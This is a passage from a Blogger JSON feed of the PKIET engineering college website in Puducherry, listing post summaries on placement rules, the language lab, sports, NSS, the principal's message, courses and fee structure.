PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOfXhWzKwy4HfzUdnYk7T8pg5k6sYf-7PvVQ4PhMlrtV9CB3gQ5qVbiD0sAh3EGinxNdfUJnnWe_9iiQUDHrvStxSuv7v2qgNd8PfHmDJioIJKd3XgfyPGE-tIBqR0QtqRUhCAgIr6-T8Q933D1meCAANrFctOImK_To2esB050uZY0lwKovZTykNd4w=s72-w400-h235-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7943254793889429948"},"published":{"$t":"2021-06-26T21:40:00.004+05:30"},"updated":{"$t":"2021-06-26T21:41:04.435+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Rules and Regulations"},"summary":{"type":"text","$t":"\n  Students should register their names in the T\u0026amp;P Cell on payment of\n  Rs.1000\/- towards Brochure preparation, dispatching of Brochures to companies,\n  etc.\n\n\n  In order to improve the performance of students in the skills such as\n  Technical, Aptitude, Communications, etc., it is proposed to conduct\n  personality Development Training programs in addition to soft skills training\n  programme "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7943254793889429948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7943254793889429948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/rules-and-regulations.html","title":"Rules and Regulations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmP5eR1_dDxBr7WpStJOg1E2ch8pesJaRraLsixk3Ymamde8FimsjCSsycTERGU6XnAMDasW2_2JNg99YdX2uSwmjKldj6ChnVgqFXd1fr5MzLU6TXzLEunE96y-UqH3c-p1KSPetuTAu\/s72-c\/LanguageLab2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2962763607979449123"},"published":{"$t":"2021-06-26T21:39:00.003+05:30"},"updated":{"$t":"2021-06-26T21:39:18.704+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Language Laboratory"},"summary":{"type":"text","$t":"\n  A well-equipped Language Lab with 30 Nos. of Intel Core 2 Duo Processors\n  systems and a set of Globarena Language Development Software which includes\n  Group Discussion, Interview Skills, Personality Development, GMAT, GRE, IELTS\n  has been set up to hone students facing competitive examinations such as\n  IELTS, TOEFL, GRE, GMAT, CAT etc. The weak students in Language and\n  Communication have"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2962763607979449123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2962763607979449123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/language-laboratory.html","title":"Language Laboratory"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Y4-SEY8Pz7naXP3VCzNfIV-uT7sMHwB_3qvXlnJcxnn5dCPEukK_0NcWThBA4pWE1BFCzxaI99UtCHuCY-n5VcfD7C8_Ut8cL7GMYmAj7lT38us8F8cvksD0ITbVsPAx9NcQi3TiW0ji\/s72-c\/LanguageLab1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7373077754090943561"},"published":{"$t":"2021-06-26T21:37:00.003+05:30"},"updated":{"$t":"2023-07-10T19:37:54.709+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Placement Officer"},"summary":{"type":"text","$t":"Dr. R. Sathishkumar, Assistant Professor \/ ECE has been\n  appointed as Placement Officer for a period 2022– 24. His\n  responsibilities include :\n\n  \n    \n      To prepare Brochures for departments and send to prospective companies by\n      April of every year.\n    \n    \n      To identify three student representatives for the department who will\n      actively participate in placement work.\n    \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7373077754090943561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7373077754090943561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/placement-officer.html","title":"Placement Officer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6253283442618107375"},"published":{"$t":"2021-06-26T21:35:00.004+05:30"},"updated":{"$t":"2021-06-26T21:35:46.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Placement Cell"},"summary":{"type":"text","$t":"\n  A\u0026nbsp; Training and Placement Cell (T \u0026amp; P Cell) is functioning for\n  assisting the students for campus placement. Its functions not restricted to :\n\n\n  \n    Receives the feedback from recruiters and the same may be forward to the\n    concern Board of studies to ensure the syllabi follows the latest corporate\n    requirements.\n  \n  \n    To provide frequent in-plant training at industries "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6253283442618107375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6253283442618107375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/placement-cell.html","title":"Placement Cell"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6014425100807328879"},"published":{"$t":"2021-06-26T09:10:00.009+05:30"},"updated":{"$t":"2022-01-12T18:39:10.157+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Sports"},"summary":{"type":"text","$t":"Apart from Curriculum, the students are encouraged to involve in various sports activities. The Institution provides all required amenities to practice sports and\u0026nbsp; separate grounds have been set for games like Football, Volleyball, Cricket, Shuttle Badminton, Basket Ball, Kabbadi,\u0026nbsp; Kho-Kho, etc..In order to infuse the spirit of competition Intra collegiate Sports Meet, KHEL UTSAV is "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6014425100807328879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6014425100807328879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/sports.html","title":"Sports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbac5GZSfORqwlVAaGxgXleBGNT7x2nVC_rvlWcg9yFODLjdrgzmCXACV6W7HujI3nNIc08V8BDaDyPm6_ZVal6QRiJ7Dpu5G1I84_NfbD2Ge7K68h0ovlt7Ht9W4WaFSvCe00hyjejH6A\/s72-c\/sports1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-493332051266673518"},"published":{"$t":"2021-06-26T08:51:00.006+05:30"},"updated":{"$t":"2022-02-10T06:49:55.366+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"National Service Scheme (NSS)"},"summary":{"type":"text","$t":"PKIET – National Service Scheme is functioning as two units with Dr. M. DHAMODARAN, Assistant Professor and Dr. J. UDAYAKUMAR, Assistant Professor as Programme officers. NSS unit is established to give an extension dimension to the higher education and orient the student youth to community service while they are studying at the college with the following main objectives.\n\n\n\tTo understand the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/493332051266673518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/493332051266673518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/national-service-scheme-nss.html","title":"National Service Scheme (NSS)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNHG8BzuFwRhNujvkUQXrJJUVW2gMRS1DvrPToYxCmruuKiWPUAk1YzCX9xTZm0sSqP_R9FnL2-Bo9RNjCfBEL51vYD_bePbx059AZ8HZx92eiCh02FiDkZ-sfKsDpsSITS8KoPP41HkQ\/s72-c\/nss.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5882542054083762923"},"published":{"$t":"2021-06-26T06:32:00.007+05:30"},"updated":{"$t":"2024-06-26T13:39:13.292+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"Principal Message"},"summary":{"type":"text","$t":"\nMy heartfelt welcome to everyone. Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is established\u0026nbsp; in the year 2007 with the vision to promote all round quality technical education and research that has social, economic and cultural relevance.PKIET is a green and pollution free campus. Students of UT of Puducherry and 15% of other state students are admitted in this "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5882542054083762923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5882542054083762923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/principal-message.html","title":"Principal Message"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMg1n2k0twJow6ZZ2QlehXFNgyXMJmUotfJ9jXRyvWaPrJz6xIx7xoQMp3P33aIIVWWOkCyZGIPnApde0CIKvC0cWtFppE0Rwbh0Az3GnGyapXPQhP9am4lGAfdVB4lPmT13FPPkn24SvRtnUyt2A9IkRpzNswMox5w_czhXMQdjiLNKtHoPgCAHvJYhtL\/s72-c\/Aramudhan.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-129515784345027741"},"published":{"$t":"2021-06-25T11:20:00.014+05:30"},"updated":{"$t":"2023-07-10T19:42:12.431+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Academic Section"},"summary":{"type":"text","$t":"Perunthalaivar Kamarajar Institute of Engineering \u0026amp; Technology (PKIET) started functioning as an constituent college of Puducherry Technological University (PTU) from the academic year 2020-21. All the students admitted to the B.Tech., courses from the academic year 2020-21, are governed by the Rules and Regulations approved by the Academic Council of Puducherry Technological University (PTU)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/129515784345027741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/129515784345027741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/academic-section.html","title":"Academic Section"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidb8gO8Z_dXe8zgYGwYDaddrGgR4IMIXfFNixbnH184h3oYxbokc3OSDfVz_vtq86j4d5ednEEwChdWRA39bYDAynX7DTZwp63aL4y8KoyIzykNCE5a5wvmE-Yoyq4TvNs7ldXRSNZP2bA\/s72-c\/5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-773539422092388713"},"published":{"$t":"2021-06-24T23:03:00.003+05:30"},"updated":{"$t":"2021-06-26T11:46:16.823+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vision"}],"title":{"type":"text","$t":"Vision"},"summary":{"type":"text","$t":"To promote all round quality Technical Education and Research that has social, economic and cultural relevance."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/773539422092388713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/773539422092388713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/vision.html","title":"Vision"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIAWC5gOw9E6HvExp0SGcqzrKfnLldz35E6U2DCEpkT2scilTo3jxW_27V3FpdDKUe_9IxoRdfD6WA4LELQRvO5GiXqBjosxD2wVvjXWgFxQMP8curCMWvgXNS1u9Bjek6hLmGZUqU0t42\/s72-c\/Vision.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8710622267363580170"},"published":{"$t":"2021-06-24T11:21:00.004+05:30"},"updated":{"$t":"2023-06-02T15:57:12.853+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Courses Offered"},"summary":{"type":"text","$t":"The following programmes have been offered from the academic year 2020-21.\n\n\n\t\n\t\t\n\t\t\t\n\t\t\tS.No.\n\t\t\t\n\t\t\t\n\t\t\tName of the Programme\n\t\t\t\n\t\t\t\n\t\t\tDuration\n\t\t\t\n\t\t\t\n\t\t\tSanctioned Intake\n\t\t\t\n\t\t\n\t\t\n\t\t\t1\n\t\t\tB.Tech. (Electronics and Communication Engineering)\n\t\t\t4 years\n\t\t\t60\n\t\t\n\t\t\n\t\t\t2\n\t\t\tB.Tech. (Information Technology)\n\t\t\t4 years\n\t\t\t60\n\t\t\n\t\t\n\t\t\t3\n\t\t\tB.Tech. (Computer Science Engineering)\n\t\t\t4 years\n\t\t\t60\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8710622267363580170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8710622267363580170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/courses-offered.html","title":"Courses Offered"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYBcqLCNsuZU5tFTeBIKV48JrsgrmDsAJzAE9aKuZeoEjdpKOvoqGg7nMyOlLUyvkKtZm7jNPh3qMxEPHeQY_HuAPqPGrEKi9-XH2bgzVAoHC2sZkowMnI9t-KMQVk_fR2ynWKpcYAGY1x\/s72-c\/6.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6538735790852879374"},"published":{"$t":"2021-06-24T10:26:00.001+05:30"},"updated":{"$t":"2026-01-12T20:43:34.633+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"General Body"},"summary":{"type":"text","$t":"The General Body of Perunthalaivar Kamarajar Institute of Engineering and Technology constitutes the following members.\n\n\t\n\t\t\n\t\t\t\n\t\t\tSl\n\t\t\t\n\t\t\t\n\t\t\tMembers\n\t\t\t\n\t\t\t\n\t\t\tDesignation\n\t\t\t\n\t\t\n\t\t\n\t\t\t\n\t\t\t1\n\t\t\t\n\t\t\t\n\t\t\tThe Secretary to Government (Education),\u0026nbsp;Government of Puducherry\n\t\t\t\n\t\t\t\n\t\t\tEx-Offio Chairman\n\t\t\t\n\t\t\n\t\t\n\t\t\t\n\t\t\t2\n\t\t\t\n\t\t\t\n\t\t\tThe Secretary to Government (Finance),\u0026nbsp;Government of "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6538735790852879374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6538735790852879374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/general-body.html","title":"General Body"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9EYBhzLAr6RE-c9EvdWFQ83S5-JHooKrEzWrJ-vqiYJT-R3azsdc5By73qzRTmoMEEY3OJZGu8y0qQ-8cUNLGAqXaBjJCKzAMFcSakgVrii_o8uwl2CVU8jbeUjpWQaRB1DK_OFwqLDd\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-3291639762611046316"},"published":{"$t":"2021-06-24T07:19:00.007+05:30"},"updated":{"$t":"2022-01-27T17:21:31.332+05:30"},"title":{"type":"text","$t":"Induction Programme"},"summary":{"type":"text","$t":"\u0026nbsp;Induction Programme"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3291639762611046316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3291639762611046316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/induction-programme.html","title":"Induction Programme"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPe1bqDRkgPw9JO5qN0YsmCU3svpXFDyiFsxHoYF9dERAtGsyzop0wbbvKzLPCBCHrGNxeXiKf6UlUxkjofe1vCvmZk-3jd_9iXeNYsDunMbGn-zXUw3OGq9rLuud1DD32USPA4L-18ERh\/s72-c\/InductionProgramme.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8190339635801393582"},"published":{"$t":"2021-06-24T07:18:00.006+05:30"},"updated":{"$t":"2022-01-27T17:21:37.729+05:30"},"title":{"type":"text","$t":"Convocation"},"summary":{"type":"text","$t":"Convocation\u0026nbsp;"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8190339635801393582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8190339635801393582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/convocation.html","title":"Convocation"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHhbKKML43ww4oh_8V7z2PTpy3yH7YzG3O74XdFsNzfocdr9BIcmagXI4yon40cA6PEDfRodnL1nhxZnr22XygycwX8cCNp0DJVJGnS_7wgMbazN80xV-xQ0sym2uaNxw8QttkYfXiz2xO\/s72-c\/01-Convocation-Slide.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4330148091802829660"},"published":{"$t":"2021-06-24T06:23:00.004+05:30"},"updated":{"$t":"2021-06-24T22:35:56.026+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"About PKIET"},"summary":{"type":"text","$t":"The Union Territory of Puducherry constituted of the four erstwhile French establishments of Pondicherry, Karaikal, Mahe and Yanam. In September 2006, the territory changed its official name from Pondicherry to the aboriginal, Puducherry, which means \"New village\"\u0026nbsp; in the Tamil language. Puducherry and Karaikal are situated on the East Coast in Tamil Nadu, Yanam in Andra Pradesh and Mahe on "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4330148091802829660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4330148091802829660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/about-pkiet.html","title":"About PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQv0YNO7uDI7jHeConaZ6wcT6DmkYJPdcPIhmmkkUBpS1bbwtSj72IaLyIjbC1_TGqweDuv8um4JXJNMOWDaOvYLr80BwJs3NwGAHrU9p9sA-8NAgbw1R0HSndyVJtJ9WFD3Vap9ocxy1\/s72-c\/entrance.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2431867465412429048"},"published":{"$t":"2021-06-24T06:16:00.003+05:30"},"updated":{"$t":"2021-06-24T06:18:16.934+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"}],"title":{"type":"text","$t":"PTU Practical Examination Schedule"},"summary":{"type":"text","$t":"\u0026nbsp;Download the PTU practical exam schedules"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2431867465412429048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2431867465412429048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/ptu-practical-examination-schedule.html","title":"PTU Practical Examination Schedule"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5848681157862767910"},"published":{"$t":"2021-06-23T23:04:00.000+05:30"},"updated":{"$t":"2021-06-26T21:50:55.916+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vision"}],"title":{"type":"text","$t":"Mission"},"summary":{"type":"text","$t":"To provide leadership, assistance, oversight and resources so that every citizen has access to the education that meets world – class standards.\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;To provide students with the necessary knowledge, skills and abilities to enhance career opportunities.To advance knowledge in the academic and professional communities through research, performance and scholarly activities."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5848681157862767910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5848681157862767910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/mission.html","title":"Mission"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRXXgtXsS-psFJ-nIWPhYz-NjxKVbNQ-b5-CHG6fJ_7C3PUhLvcogHJ2zZyJ8ofqFgvPOEFRFlvIiVfgRjwmtbclE8opo9u6n9CBcAkRZVxbkUohJcK_6o6zHL2TB-Mbi0PyGkiUVVJGQ\/s72-c\/Mission.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2511971602571123212"},"published":{"$t":"2021-06-23T11:26:00.001+05:30"},"updated":{"$t":"2023-05-18T16:12:33.888+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Fee Structure"},"summary":{"type":"text","$t":"\n\t\n\t\t\n\t\t\tFEES DETAILS FROM 2020-2021 ADMISSION\n\t\t\n\t\t\n\t\t\tSl.No\n\t\t\tFees Particulars\n\t\t\tPondicherry State\n\t\t\n\t\t\n\t\t\tI Year\n\t\t\tState Board\n\t\t\tI Year\n\t\t\tCBSE\n\t\t\tII Year LE\n\t\t\tII Year\n\t\t\tIII Year\n\t\t\tIV Year\n\t\t\n\t\t\n\t\t\tAmount in Rs.\n\t\t\n\t\t\n\t\t\t1\n\t\t\tAdmission Fees\n\t\t\t1000\n\t\t\t1000\n\t\t\t1000\n\t\t\t-\n\t\t\t-\n\t\t\t-\n\t\t\n\t\t\n\t\t\t2\n\t\t\tSpecial Fees per annum\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\n\t\t\n\t\t\t3\n\t\t\tTution "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2511971602571123212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2511971602571123212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/fee-structure.html","title":"Fee 